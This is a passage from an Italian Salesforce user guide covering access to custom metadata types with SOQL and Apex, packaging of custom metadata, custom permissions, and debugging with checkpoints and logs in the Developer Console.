nella cache. Ad esempio, se si crea un campo del numero di previdenza sociale, selezionare il tipo di dati Testo e specificare una
lunghezza pari a 9. Se invece si selezionasse Area di testo, il campo aggiungerebbe 255 caratteri al conteggio dell'utilizzo per
ogni record, indipendentemente dal numero effettivo di caratteri immessi.
Creazione, modifica ed eliminazione di tipi e record di metadati personalizzati
Per creare, aggiornare ed eliminare tipi e record di metadati personalizzati, utilizzare l'API dei
metadati.
EDIZIONI
Per ulteriori informazioni, vedere “Custom Metadata Types (CustomObject)” nella guida Metadata
API Developer's Guide
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
Le organizzazioni
Professional Edition possono
creare, modificare ed
eliminare solo i record di
metadati personalizzati dai
tipi nei pacchetti installati.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 252
Accesso ai tipi di metadati personalizzati, record e campi
Accesso a tipi e record di metadati personalizzati
Utilizzare SOQL per accedere ai tipi di metadati personalizzati e recuperare i nomi API dei record su
tali tipi. Le operazioni DML non sono consentite sui metadati personalizzati in Apex, nell'API Partner
e nell'API Enterprise.
Per informazioni sull'sObject Tipo di metadati personalizzato__mdt, vedere Tipo
di metadati personalizzato__mdt nel Riferimento oggetti per Salesforce e Force.com..
Ad esempio, dichiarare una variabile Apex custMeta del tipo di metadati personalizzato
MyCustomMetadataType__mdt, che si trova nel proprio spazio dei nomi, nel modo seguente.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
Le organizzazioni
Professional Edition possono
accedere solo ai record di
metadati personalizzati da
tipi di metadati
personalizzati installati.
MyCustomMetadataType__mdt custMeta;
Dichiarare la variabile custMeta del tipo di metadati personalizzato TheirCustomMetadataType__mdt, che non si trova
nello spazio dei nomi dell'utente bensì nello spazio dei nomi their_ns, come segue.
their_ns__TheirCustomMetadataType__mdt custMeta;
Per ottenere i nomi di tutti gli oggetti del tipo di metadati personalizzato MyMdt__mdt:
MyMdt__mdt[] allEntityNames = [select QualifiedApiName from MyMdt__mdt]
Non è possibile utilizzare queryMore() con i metadati personalizzati, ma è possibile utilizzare le parole chiave SOQL LIMIT e
OFFSET per sfogliare grandi quantità di record. Per ulteriori informazioni, vedere Paginating Data for Force.com Applications.
In alternativa, per fornire un'entità che sia più simile a Schema.SObjectDescribeResult rispetto a SOQL, fare in modo che la
classe Apex Acme.MyMdtDescribeResult contenga le informazioni su cui si è effettuata la query da Acme__MyMdt. Quindi,
creare la classe Acme.Acme con metodi quali:
Acme.MyMdtDescribeResult describeMyMdt(String qualifiedApiName) {
///perform queries and create object
}
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 253
Accesso ai campi di metadati personalizzati
L'accesso di sola lettura ai campi dei tipi e record di metadati personalizzati è disponibile tramite
SOQL.
EDIZIONI
Ai campi personalizzati sui tipi di metadati personalizzati in SOQL si fa riferimento come nell'API
dei metadati. Ad esempio, la seguente istruzione SOQL recupera tutti i valori Field__c e
Picklist__c di qualsiasi PicklistUsage__mdt correlato a qualsiasi oggetto
personalizzato denominato InterplanetaryGreeting__c.
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
Le organizzazioni
Professional Edition possono
accedere solo ai campi di
metadati personalizzati da
tipi di metadati
personalizzati installati.
SELECT Field__c, Picklist__c
FROM PicklistUsage__mdt
WHERE SObjectType__c = 'InterplanetaryGreeting__c'
Le informazioni comuni a tutti i metadati personalizzati sono rappresentate sotto forma di campi standard. Per ulteriori informazioni,
vedere “Tipo di metadati personalizzato__mdt” nel Riferimento oggetti per Salesforce e Force.com.
La seguente istruzione Apex nello spazio dei nomi picklist1234 consente di recuperare l'etichetta e lo spazio dei nomi per i
metadati personalizzati rappresentati nell'API dei metadati basato su file come
picklist1234__ReusablePicklistOption.travelApp1234__Motel6. Questa istruzione assegna l'oggetto alla
variabile motelEx.
ReusablePicklistOption__mdt motelEx = [SELECT MasterLabel, NamespacePrefix
FROM ReusablePicklistOption__mdt
WHERE NamespacePrefix = 'travelApp1234'
AND DeveloperName='Motel6'];
Nota: gli abbonati possono eseguire Apex code inserito in pacchetti che esegue query su tipi di metadati personalizzati protetti
nello stesso pacchetto. Tuttavia, gli abbonati non possono eseguire query sui tipi protetti in un pacchetto installato utilizzando
l'Apex code scritto dagli stessi abbonati.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 254
Inserimento di tipi e record di metadati personalizzati nei pacchetti
I tipi e record di metadati personalizzati possono essere inseriti nei pacchetti non gestiti, nei pacchetti
gestiti o nelle estensioni dei pacchetti gestiti. I pacchetti possono quindi essere installati nelle
organizzazioni che utilizzano le versioni Professional Edition, Developer Edition, Enterprise Edition,
Performance Edition, Unlimited Edition e Database.com Edition. Utilizzare le serie di modifiche per
distribuire tipi e record di metadati personalizzati da un Sandbox.
È possibile aggiungere tipi e record di metadati personalizzati ai pacchetti utilizzando l'interfaccia
utente Force.com. Da Imposta, immettere Pacchetti nella casella Ricerca veloce, quindi
selezionare Pacchetti, fare clic sul nome del pacchetto e selezionare Aggiungi.
Quindi, per aggiungere i tipi di metadati personalizzati:
1. Selezionare il tipo di componente Tipo di metadati personalizzato.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
2. Selezionare il tipo di metadati personalizzato da aggiungere al pacchetto.
3. Fare clic su Aggiungi al pacchetto.
Per aggiungere i record di metadati personalizzati:
1. Selezionare l'etichetta del tipo di metadati personalizzato dai tipi di componenti disponibili, ad esempio, ReusablePicklist__
mdt, oppure se il tipo fa parte di un pacchetto che si sta estendendo, ReusablePicklist__mdt [picklist1234].
2. Selezionare i record da aggiungere.
3. Fare clic su Aggiungi al pacchetto.
Se si aggiunge un record al pacchetto, viene aggiunto il tipo corrispondente. Se si aggiunge un record a una serie di modifiche, il tipo
corrispondente viene incluso nell'elenco dei componenti dipendenti.
Per informazioni sulle serie di modifiche e sulla distribuzione del pacchetto, vedere Development Lifecycle Guide.
Nota: non è possibile disinstallare un pacchetto con un tipo di metadati personalizzato se sono stati creati i propri record di quel
tipo di metadati personalizzato.
Come per tutti i componenti di metadati che possono essere inseriti nei pacchetti, è possibile anche aggiungere tipi e record di metadati
personalizzati a un pacchetto specificando il suo nome completo nel file package.xml. Ad esempio, specifichiamo il pacchetto in
questo frammento tratto dal file package.xml di Picklists R Us.
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
<fullName>Picklists R Us</fullName>
...
Considerazioni sui pacchetti contenenti tipi di metadati personalizzati
Tenere presente i seguenti comportamenti relativi ai pacchetti che contengono tipi di metadati
personalizzati.
EDIZIONI
Dopo che è stato caricato un pacchetto Gestito - Rilasciato che contiene un tipo di metadati
personalizzato, non è possibile:
Disponibile nelle versioni:
Salesforce Classic
• Aggiungere campi obbligatori al tipo di metadati personalizzato
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
• Impostare qualsiasi campo non obbligatorio come obbligatorio
• Eliminare i campi personalizzati
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 255
Autorizzazioni personalizzate
Autorizzazioni personalizzate
Utilizzare le autorizzazioni personalizzate per fornire agli utenti l'accesso ad applicazioni o processi
personalizzati.
EDIZIONI
In Salesforce, molte funzionalità richiedono controlli dell'accesso in cui viene specificato quali sono
gli utenti che possono accedere a determinate funzioni. Le impostazioni degli insiemi di autorizzazioni
e dei profili includono impostazioni incorporate dell'accesso per numerose entità, tra cui oggetti,
campi, schede e pagine Visualforce. Tuttavia, gli insiemi di autorizzazioni e i profili non includono
l'accesso per alcune applicazioni e processi personalizzati. Ad esempio, per un'applicazione di
gestione dei permessi, tutti gli utenti dovrebbero essere in grado di inoltrare le richieste di permesso
ma solo un numero limitato di utenti deve essere in grado di approvarle. Le autorizzazioni
personalizzate possono essere utilizzate per questi tipi di controlli.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Consentono di definire le funzioni di verifica dell'accesso da assegnare agli utenti tramite gli insiemi
di autorizzazioni o i profili, analogamente al modo in cui si assegnano le autorizzazioni utente e le
altre impostazioni per l'accesso. Ad esempio, è possibile definire le verifiche dell'accesso in Apex
per creare un pulsante su una pagina Visualforce che sia disponibile solo se un utente dispone delle
autorizzazioni personalizzate appropriate.
È possibile eseguire query sulle autorizzazioni personalizzate nei modi seguenti.
• Per determinare quali utenti dispongono di accesso a un'autorizzazione personalizzata specifica,
utilizzare una query SOQL (Object Query Language) in Salesforce con SObject SetupEntityAccess
e CustomPermission.
Disponibile nelle versioni:
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Nelle organizzazioni Group
Edition e Professional Edition
non è possibile creare o
modificare autorizzazioni
personalizzate, ma è
possibile installarle come
parte di un pacchetto
gestito.
• Per determinare di quali autorizzazioni personalizzate dispongono gli utenti quando eseguono
l'autenticazione in un'applicazione connessa, fare riferimento all'URL identità dell'utente, che viene fornito da Salesforce insieme al
token di accesso per l'applicazione connessa.
VEDERE ANCHE:
Creazione di autorizzazioni personalizzate
Aggiunta o eliminazione di autorizzazioni personalizzate richieste
Riferimento oggetti per Salesforce e Force.com: CustomPermission
URL identità
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 256
Creazione di autorizzazioni personalizzate
È possibile creare autorizzazioni personalizzate per fornire agli utenti l'accesso ad applicazioni o
processi personalizzati.
EDIZIONI
1. Da Imposta, immettere Autorizzazioni personalizzate nella casella Ricerca
veloce, quindi selezionare Autorizzazioni personalizzate.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
2. Fare clic su Nuovo.
3. Immettere le informazioni sull'autorizzazione.
• Etichetta: l'etichetta dell'autorizzazione che appare negli insiemi di autorizzazioni
• Nome: il nome univoco utilizzato dall'API e dai pacchetti gestiti
• Descrizione: se si desidera, una descrizione che spiega a quali funzioni l'autorizzazione
concede l'accesso, ad esempio "Approva richieste di permesso".
• Applicazione connessa: se si desidera, l'applicazione connessa associata
all'autorizzazione
4. Fare clic su Salva.
VEDERE ANCHE:
Autorizzazioni personalizzate
Disponibile nelle versioni:
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Nelle organizzazioni Group
Edition e Professional Edition
non è possibile creare o
modificare autorizzazioni
personalizzate, ma è
possibile installarle come
parte di un pacchetto
gestito.
AUTORIZZAZIONI
UTENTE
Per creare le autorizzazioni
personalizzate:
• "Gestisci autorizzazioni
personalizzate"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 257
Modifica delle autorizzazioni personalizzate
È possibile modificare le autorizzazioni personalizzate che forniscono agli utenti l'accesso ad
applicazioni o processi personalizzati.
EDIZIONI
1. Da Imposta, immettere Autorizzazioni personalizzate nella casella Ricerca
veloce, quindi selezionare Autorizzazioni personalizzate.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
2. Fare clic su Modifica accanto all'autorizzazione da modificare.
3. Modificare le informazioni relative all'autorizzazione secondo le proprie esigenze.
• Etichetta: l'etichetta dell'autorizzazione che appare negli insiemi di autorizzazioni
• Nome: il nome univoco utilizzato dall'API e dai pacchetti gestiti
• Descrizione: se si desidera, una descrizione che spiega a quali funzioni l'autorizzazione
concede l'accesso, ad esempio "Approva richieste di permesso".
• Applicazione connessa: se si desidera, l'applicazione connessa associata
all'autorizzazione
4. Fare clic su Salva.
VEDERE ANCHE:
Autorizzazioni personalizzate
Disponibile nelle versioni:
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Nelle organizzazioni Group
Edition e Professional Edition
non è possibile creare o
modificare autorizzazioni
personalizzate, ma è
possibile installarle come
parte di un pacchetto
gestito.
AUTORIZZAZIONI
UTENTE
Per modificare le
autorizzazioni
personalizzate:
• "Gestisci autorizzazioni
personalizzate"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Debug | 258
Aggiunta o eliminazione di autorizzazioni personalizzate richieste
Un'autorizzazione personalizzata richiesta è un'autorizzazione personalizzata che deve essere
abilitata quando viene abilitata l'autorizzazione personalizzata dell'oggetto controllante. Ad esempio,
si può disporre di un'autorizzazione personalizzata "Approva richieste di permesso" e specificare
che essa richieda l'autorizzazione personalizzata "Invia richieste di permesso".
1. Da Imposta, immettere Autorizzazioni personalizzate nella casella Ricerca
veloce, quindi selezionare Autorizzazioni personalizzate.
2. Creare o selezionare un'autorizzazione personalizzata esistente.
3. Nell'elenco correlato Autorizzazioni personalizzate richieste, fare clic su Modifica.
4. Selezionare le autorizzazioni personalizzate da aggiungere dall'elenco Autorizzazioni
personalizzate disponibili e fare clic su Aggiungi, oppure selezionare le autorizzazioni
personalizzate da rimuovere dall'elenco Autorizzazioni personalizzate richieste e fare clic su
Rimuovi.
5. Fare clic su Salva.
VEDERE ANCHE:
Autorizzazioni personalizzate
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Nelle organizzazioni Group
Edition e Professional Edition
non è possibile creare o
modificare autorizzazioni
personalizzate, ma è
possibile installarle come
parte di un pacchetto
gestito.
Debug
Debug del codice
Questa sezione contiene informazioni sul debug del codice scritto dall'utente.
• Scheda Checkpoints (Checkpoint)
• Checkpoint Inspector (Controllo checkpoint)
AUTORIZZAZIONI
UTENTE
Per aggiungere o eliminare
autorizzazioni
personalizzate richieste:
• "Gestisci autorizzazioni
personalizzate"
• Scheda Logs (Registri)
• Log Inspector (Controllo registri)
• Esempi di utilizzo del Log Inspector (Controllo registri)
• Utilizzo dei registri debug
Esecuzione del debug tramite la Console sviluppatore
Scheda Checkpoints (Checkpoint)
La scheda Checkpoints (Checkpoint) visualizza un elenco dei checkpoint salvati che mantiene un'istantanea dello stato degli oggetti
in memoria al momento del raggiungimento del checkpoint.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 259
Checkpoints (Checkpoint)
Questo elenco visualizza i checkpoint attualmente disponibili per l'analisi. Selezionare Debug > My Current Checkpoints Only (Solo
checkpoint correnti) per visualizzare solo i checkpoint generati dopo l'apertura della Console sviluppatore. Deselezionare questa
opzione per visualizzare tutti i checkpoint attualmente salvati per l'organizzazione, inclusi quelli generati di recente creati da altri utenti.
Ogni checkpoint dell'elenco visualizza queste informazioni:
Colonna
Descrizione
Namespace (Spazio dei
nomi)
Lo spazio dei nomi del pacchetto contenente il checkpoint.
Class (Classe)
La classe Apex contenente il checkpoint.
Line (Riga)
Il numero di riga contrassegnata con il checkpoint.
Time (Ora)
L'ora alla quale è stato raggiunto il checkpoint .
Fare clic con il pulsante destro del mouse sull'intestazione di una colonna per ordinare le informazioni della colonna. È possibile anche
selezionare le colonne da visualizzare nell'elenco Checkpoints (Checkpoint).
Per aprire un checkpoint, farvi doppio clic sopra. Il checkpoint si apre nel Checkpoint Inspector (Controllo checkpoint).
Checkpoint Locations (Posizioni checkpoint)
Questo elenco fornisce la posizione di ogni checkpoint nel codice sorgente. Ogni voce dell'elenco visualizza queste informazioni:
Colonna
Descrizione
File
Il nome della classe Apex che contiene il checkpoint.
Line (Riga)
Il numero di riga contrassegnata con il checkpoint.
Iteration (Iterazione)
Se il checkpoint si trova in un loop, questo valore indica l'iterazione in corrispondenza della quale viene
acquisito il checkpoint.
Per impostazione predefinita, il valore dell'iterazione è 1, il che significa che il checkpoint viene salvato la prima volta in cui la riga del
codice sorgente viene eseguita. È possibile utilizzare un'iterazione diversa, ad esempio se si desidera capire perché un loop non termina
quando previsto. Per modificare l'iterazione, fare clic sulla cella da modificare e inserire un nuovo numero. Per una specifica riga di codice
verrà acquisito un solo checkpoint, indipendentemente dal numero di esecuzioni durante una richiesta.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 260
Impostare le posizioni dei checkpoint dal Source Code Editor (Editor codice sorgente). Le posizioni checkpoint persistono finché non si
fa clic su Clear (Cancella) o si chiude la Console sviluppatore.
VEDERE ANCHE:
Checkpoint Inspector (Controllo checkpoint)
Impostazione dei checkpoint in Apex Code
Sovrapposizione di Apex Code e istruzioni SOQL
Utilizzo della Console sviluppatore
Impostazione dei checkpoint in Apex Code
Utilizzare i checkpoint della Console sviluppatore per eseguire il debug delle classi e dei trigger Apex. Non è possibile impostare checkpoint
nel markup Visualforce.
Importante: Per utilizzare i checkpoint, impostare il livello di registrazione di Apex Code su Finer (Alto) o Finest (Massimo).
Vedere Impostazione dei livelli di registrazione.
Per creare un nuovo checkpoint:
1. Aprire la classe o il trigger Apex nel Source Code Editor (Editor codice sorgente).
2. Fare clic sul margine a destra del numero di riga nel quale si desidera impostare il checkpoint. È possibile abilitare contemporaneamente
fino a cinque checkpoint.
I risultati di un checkpoint verranno acquisiti una sola volta, indipendentemente dal numero di volte in cui viene eseguita una riga
di codice. Per impostazione predefinita, i risultati di un checkpoint verranno acquisiti immediatamente prima della prima esecuzione
della riga di codice. È possibile modificare l'iterazione dell'acquisizione nell'elenco Checkpoint Locations (Posizioni checkpoint) sulla
scheda Checkpoints (Checkpoint). È anche possibile sovrapporre l'Apex Code e le istruzioni SOQL che vengono eseguiti all'esecuzione
del codice in un checkpoint.
3. Eseguire il codice con la Console sviluppatore aperta.
4. Visualizzare i propri checkpoint e risultati sulla scheda Checkpoints (Checkpoint).
I checkpoint rimangono finché non si fa clic su Debug (Debug) > Clear Checkpoint Locations (Cancella posizioni checkpoint).
Nota: Se si imposta un checkpoint in un metodo con l' annotazione @future, è necessario tenere aperta la Console sviluppatore
finché il metodo @future non viene completato in modo asincrono.
VEDERE ANCHE:
Log Inspector (Controllo registri)
Sovrapposizione di Apex Code e istruzioni SOQL
Scheda Checkpoints (Checkpoint)
Checkpoint Inspector (Controllo checkpoint)
Sovrapposizione di Apex Code e istruzioni SOQL
Utilizzare la Console sviluppatore per sovrapporre la diagnostica che viene eseguita all'esecuzione di Apex Code in un checkpoint, senza
modificare alcun codice.
Vedere Impostazione dei checkpoint in Apex Code.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 261
Durante la risoluzione dei problemi in fase di esecuzione, potrebbero essere necessarie informazioni sullo stato di una variabile o sullo
stato del database. Si potrebbe anche voler creare una condizione specifica nella quale testare il proprio codice. Utilizzare la Console
sviluppatore per sovrapporre l'Apex Code e le istruzioni SOQL che vengono eseguiti all'esecuzione del codice in un checkpoint.
1. Impostare i checkpoint ed eseguire il codice, quindi accedere alla scheda Checkpoints (Checkpoint).
2. Selezionare un checkpoint e fare clic su Edit Properties (Modifica proprietà).
3. Selezionare SOQL o Apex Code. Per eseguire il codice diagnostico senza generare un heap dump in un checkpoint, deselezionare
Dump Heap (Scarica heap).
4. Immettere l'istruzione SOQL o l'Apex Code nella casella Action Script (Script azione) e fare clic su OK.
Nota: Non è possibile fare riferimento a oggetti locali poiché un blocco anonimo è uno stack frame nuovo. Fare riferimento
a oggetti statici o creare nuovi oggetti. Inoltre, non è possibile utilizzare le variabili di binding nelle query SOQL utilizzate nelle
sovrapposizioni.
I risultati del codice sovrapposto vengono visualizzati in una scheda Query Results (Risultati della query) o Apex Execution Results
(Risultati dell'esecuzione Apex) separata nel Checkpoint Inspector (Controllo checkpoint). Per ulteriori informazioni sulla navigazione
nei risultati delle query, vedere Query Editor (Editor di query).
Nota: Nella scheda Apex Execution Results (Risultati dell'esecuzione Apex), il valore -1 indica che un campo non è
applicabile.
VEDERE ANCHE:
Impostazione dei checkpoint in Apex Code
Scheda Checkpoints (Checkpoint)
Checkpoint Inspector (Controllo checkpoint)
Checkpoint Inspector (Controllo checkpoint)
Utilizzare i checkpoint per capire quali oggetti si trovano in memoria in un determinato punto dell'esecuzione e vedere quali altri oggetti
contengono riferimenti ad essi.
Accedere alla scheda Checkpoints (Checkpoint) e fare doppio clic su un checkpoint per visualizzare i risultati nel Checkpoint Inspector
(Controllo checkpoint). Il Checkpoint Inspector (Controllo checkpoint) fornisce un maggior numero di dettagli sulle variabili rispetto al
Log Inspector (Controllo registri), incluse le singole voci nelle raccolte.
Il Checkpoint Inspector (Controllo checkpoint) include due schede:
• La scheda Heap visualizza tutti gli oggetti che si trovano in memoria al momento dell'esecuzione della riga di codice nel checkpoint.
Gli elementi vengono elencati e raggruppati in base al tipo di dati.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 262
– La colonna Types (Tipi) è un elenco non ordinato delle classi di tutti gli oggetti istanziati che si trovano in memoria al checkpoint,
con il conteggio di quelli istanziati e la quantità di memoria consumata in byte. Fare clic su un elemento per vedere un elenco
di quegli oggetti nella colonna Instances (Istanze) con il relativo indirizzo nell'heap e la memoria utilizzata. Fare clic su un'istanza
per visualizzare le variabili attualmente impostate in quell'oggetto nella colonna State (Stato).
– La scheda References (Riferimenti) fornisce due elenchi per visualizzare le relazioni tra i simboli archiviati in memoria. Utilizzare
l'elenco Inbound References (Riferimenti in entrata) per individuare i simboli che possono contenere riferimenti a oggetti di un
tipo particolare. Utilizzare l'elenco Referencing Instances (Istanze di riferimento) per trovare istanze specifiche contenenti riferimenti
a un simbolo. Fare doppio clic per trovare dette istanze in un altro punto dell'heap.
– La scheda Search (Cerca) consente di trovare i simboli nell'heap in base al valore o all'indirizzo. Le ricerche soddisfano i valori
parziali dei simboli, ma gli indirizzi devono essere esatti. Per cercare rapidamente un valore, fare clic sull'icona di ricerca ( )
visualizzata sulla destra quando si passa il mouse sopra al valore nel riquadro State.
• La scheda Symbols (Simboli) presenta una visualizzazione struttura di tutti i simboli che si trovano in memoria al checkpoint. Utilizzare
questa scheda per rivedere rapidamente lo stato del sistema alla riga di codice (e iterazione) in cui è stato impostato il checkpoint.
Importante: Se i riquadri del Checkpoint Inspector (Controllo checkpoint) non presentano barre di scorrimento su Mac, aprire
System Preferences > General (Preferenze di sistema: Generali) e impostare Show scroll bars (Mostra barre di scorrimento)
su Always (Sempre).
VEDERE ANCHE:
Scheda Checkpoints (Checkpoint)
Impostazione dei checkpoint in Apex Code
Sovrapposizione di Apex Code e istruzioni SOQL
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 263
Scheda Logs (Registri)
Utilizzare la scheda Logs (Registri) nella Console sviluppatore per aprire i registri contenenti gli eventi del database, l'elaborazione Apex,
il flusso di lavoro, le chiamate e la logica di convalida.
La Console sviluppatore effettua interrogazioni automatiche per i registri debug dell'utente corrente e li elenca nella scheda Logs
(Registri). Ad esempio, se si dispone di regole di convalida associate all'inserimento di un record e si inserisce un nuovo record, la
Console sviluppatore acquisisce un registro debug per la richiesta e lo aggiunge all'elenco.
• Per aprire il registro selezionato nel Log Inspector (Controllo registri), fare clic su File > Open Log (Apri registro) oppure fare doppio
clic sulla scheda Logs (Registri). Utilizzare il Log Inspector (Controllo registri) per esaminare un registro debug, valutare Apex Code,
eseguire il tracciamento del DML, monitorare le prestazioni, ecc.
• Per aprire il registro selezionato in un editor di testo, fare clic su File > Open Raw Log (Apri registro non formattato).
• Per filtrare i registri visibili, fare clic su Filter (Filtro) e inserire il testo da includere nell'elenco. Ad esempio, per visualizzare solo i
registri debug di un determinato utente, applicare un filtro digitando il nome di quell'utente. Il filtro fa distinzione tra maiuscole e
minuscole.
• Per rimuovere tutti i registri dall'elenco, fare clic su Debug > Clear (Cancella) > Log Panel (Riquadro registro).
• Per impostazione predefinita, la scheda Logs (Registri) viene visualizzata solo quando vengono generati nuovi registri dall'utente
corrente. Per visualizzare tutti i registri debug salvati per l'organizzazione, inclusi quelli generati di recente creati da altri utenti, fare
clic su Debug e deselezionare Show My Current Logs Only (Mostra solo i registri correnti).
• Per nascondere automaticamente tutti i registri al successivo aggiornamento della pagina, fare clic su Debug e selezionare Auto
Hide Logs (Nascondi automaticamente registri).
• Per aprire una copia del registro selezionato come file di testo, fare clic su File > Download Log (Scarica registro). Il nome predefinito
del file è apex.log.
• Per evitare che i registri vengano caricati quando si apre la Console sviluppatore, accedere a Help (Guida) > Preferences (Preferenze)
e impostare Prevent Logs on Load (Non caricare registri) su true.
Nota: I registri utente vengono configurati dalla pagina Registro debug nell'organizzazione. Da Imposta, immettere Registri
debug nella casella Ricerca veloce, quindi selezionare Registri debug.
Impostazione dei livelli di registrazione
I livelli di registrazione determinano la quantità di informazioni relative a una richiesta salvate in un registro debug. L'analisi di un registro
di grandi dimensioni può richiedere molto tempo. Per ridurre le dimensioni di un registro, modificare il livello di registrazione. Utilizzare
registrazioni descrittive per il codice che si sta esaminando. Utilizzare registrazioni concise per il codice che non interessa.
Per specificare i livelli di registrazione per le richieste future, fare clic su Debug > Change Log Levels (Cambia livelli di registrazione).
Questa pagina consente di definire i flag di traccia e i livelli debug.
Per escludere i livelli di registro predefiniti per una specifica classe o per uno specifico trigger, oppure per impostare l'accesso per un
utente, aggiungere un flag di traccia che include una durata e un livello debug.
Per salvare le modifiche e chiudere la finestra, fare clic su Done (Chiudi).
Nota: Se si sta eseguendo il debug con i checkpoint, impostare il livello di registrazione di Apex Code su FINER (Alto) o FINEST
(Massimo). Non utilizzare FINEST per la distribuzione.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 264
Per ulteriori informazioni su quanto controllato da ogni singola impostazione, vedere Categorie del registro debug e Livelli del registro
debug.
Importante: Se la Console sviluppatore è aperta, i livelli di registrazione generali definiti nella Console sviluppatore avranno
effetto su tutti i registri, inclusi quelli creati nel corso di una distribuzione. Prima di eseguire una distribuzione, verificare che il livello
di registrazione di Apex Code non sia impostato su Finest (Massimo), perché la distribuzione rischia di richiedere più tempo del
previsto.
VEDERE ANCHE:
Menu Debug
Log Inspector (Controllo registri)
Livelli del registro debug
Ordine di precedenza del registro debug
Log Inspector (Controllo registri)
Il Log Inspector (Controllo registri) è un visualizzatore delle esecuzioni sensibile al contesto che mostra la sorgente di un'operazione, la
causa che l'ha attivata e ciò che è avvenuto in seguito. Utilizzare questo strumento per analizzare i registri debug contenenti gli eventi
del database, l'elaborazione Apex, il flusso di lavoro e la logica di convalida.
I riquadri visualizzati nel Log Inspector (Controllo registri) dipendono dalla prospettiva selezionata. Per passare da una prospettiva all'altra,
fare clic su Debug > Switch Perspective (Cambia prospettiva) Per informazioni sulle prospettive predefinite e personalizzate, vedere
Gestione delle prospettive nel Log Inspector (Controllo registri).
Log Panels (Riquadri registro)
Il Log Inspector (Controllo registri) può contenere i seguenti riquadri:
• Stack Tree (Albero stack)
• Execution Stack (Stack esecuzioni)
• Execution Log (Registro esecuzioni)
• Source (Sorgente)
• Variables _(Variabili)
• Execution Overview (Panoramica esecuzioni)
Fare clic su Debug > View Log Panel (Visualizza riquadri registro) o premere CTRL+P per scegliere tra i riquadri disponibili e
progettare una prospettiva personalizzata.
Se si progetta una prospettiva personalizzata che si desidera riutilizzare, fare clic su Debug > Save Perspective (Salva prospettiva) e
assegnare un nome facile da ricordare. Una volta salvata una prospettiva personalizzata, è possibile selezionarla ogni volta che si utilizza
il Log Inspector (Controllo registri) facendo clic su Debug > Switch Perspective (Cambia prospettiva).
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 265
La maggior parte dei riquadri si aggiornano automaticamente per visualizzare le informazioni quando si fa clic su un elemento in un
riquadro correlato. Ad esempio, se si fa clic su una cartella denominata nel riquadro Stack Tree (Albero stack), i riquadri Execution Stack
(Stack esecuzioni), Execution Log (Registro esecuzioni) e Source (Sorgente) vengono aggiornati in modo da visualizzare le informazioni
relative all'oggetto correlato. Analogamente, se si fa clic su una riga del registro esecuzioni vengono aggiornati i riquadri Stack Tree
(Albero stack), Execution Stack (Stack esecuzioni) e Source (Sorgente). Se si fa clic sugli elementi della scheda Executed Units (Unità
eseguite) in Execution Overview (Panoramica esecuzioni), vengono aggiornati i riquadri Execution Log (Registro esecuzioni), Stack Tree
(Albero stack), Execution Stack (Stack esecuzioni) e Source (Sorgente).
Stack Tree (Albero stack)
Il riquadro Stack Tree (Albero stack) contiene tre visualizzazioni che mostrano le informazioni "dall'alto verso il basso", ossia dall'avvio
delle chiamate al livello successivo, il che consente di visualizzare la gerarchia degli elementi in un processo. Ad esempio, se una classe
chiama una seconda classe, la seconda classe è visualizzata come nodo controllato dalla prima classe.
L'albero delle esecuzioni visualizza ogni operazione. Ad esempio, se un loop for chiama System.debug() 8 volte, nell'albero
delle esecuzioni è possibile vedere la durata di ogni chiamata:
L'albero delle prestazioni aggrega le operazioni per fornire un'idea più precisa delle prestazioni di un'operazione nel suo complesso.
Utilizzando lo stesso esempio di cui sopra, l'albero delle prestazioni visualizza la durata totale di ogni chiamata a debug:
Questo registro è stato generato dalla finestra Execute Anonymous (Esegui anonimo). Le chiamate a debug e gli altri metodi provenienti
da altre posizioni del codice vengono aggregati nell'unità eseguita.
Ogni sezione del riquadro Stack Tree (Albero stack) include queste informazioni:
Colonna
Descrizione
Scope (Ambito)
Area delimitata all'interno del processo, ad esempio un flusso di lavoro, una classe o un DML.
Unit (Unità)
Nome dell'elemento (area).
